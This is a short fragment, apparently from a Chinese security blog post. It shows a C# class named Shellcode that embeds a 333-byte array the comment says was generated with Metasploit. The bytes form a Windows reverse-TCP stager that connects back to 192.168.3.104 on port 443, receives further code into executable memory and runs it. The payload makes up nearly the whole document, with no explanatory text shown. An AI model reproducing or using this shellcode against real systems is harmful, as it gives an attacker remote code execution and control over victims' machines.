 Information Security
public class Shellcode
Correct name
{
public static void Exec()
{
// native function's compiled code
// generated with metasploit
byte[] shellcode = new byte[333] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0xff,0xd5,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,
0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x05,0x68,0xc0,0xa8,0x03,0x68,0x68,0x02,
0x00,0x01,0xbb,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,
0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,
0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x61,0x00,0x00,
0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,
0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,
0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,
0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x22,0x58,0x68,0x00,
0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,
0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0xe9,0x71,0xff,0xff,
0xff,0x01,0xc3,0x29,0xc6,0x75,0xc7,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,
0x53,0xff,0xd5 };
信安之路